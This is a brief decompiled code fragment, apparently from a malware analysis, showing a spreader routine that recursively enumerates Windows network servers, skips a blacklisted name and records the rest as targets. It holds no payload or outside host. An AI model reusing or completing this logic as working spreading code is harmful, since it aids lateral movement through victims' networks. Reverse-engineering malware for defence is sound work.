 result = fn_WNetOpenEnumW(lpNetResource, &enum_handle, 0);
if ( !result )
{
lpBuffer = fn_alloc_heap_mem(65536u);
if ( lpBuffer )
{
while ( fn_WaitForSingleObject(ptr_spreader_struct->module_arg) == WAIT_TIMEOUT )
{
cCount = -1;
BufferSize = 65536;
fn_w_w_zero_mem(lpBuffer, 65536);
if ( fn_WNetEnumResourceW(&BufferSize, enum_handle, &cCount, lpBuffer) )
break;
for ( i = 0; i < cCount; ++i )
{
if ( fn_WaitForSingleObject(ptr_spreader_struct->module_arg) != WAIT_TIMEOUT )
break;
net_resource = &lpBuffer[i];
if ( net_resource->dwDisplayType == RESOURCEDISPLAYTYPE_SERVER )
{
if ( net_resource->lpRemoteName )
{
if ( fn_lstrcmpiW(net_resource->lpRemoteName, ptr_spreader_struct->blacklisted_server_name) )
fn_save_remote_server_name(net_resource->lpRemoteName);
}
}
else if ( (net_resource->dwUsage & RESOURCEUSAGE_CONTAINER) != 0 )
{
// If it's a container resource it can be enumerated for new resources by calling WNetOpenEnum and WNetEnumResource once again. So this function is called once again.
fn_enumerate_network_resources(&lpBuffer[i]);
}
}
}
fn_free_heap_mem(lpBuffer);
}
return fn_WNetCloseEnum(402496i64, 580573i64, enum_handle, v3);
}
return result;